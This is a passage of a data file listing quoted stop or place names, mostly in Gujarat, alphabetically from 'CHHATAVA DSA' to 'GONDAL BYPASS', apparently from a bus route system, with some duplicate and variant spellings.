"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
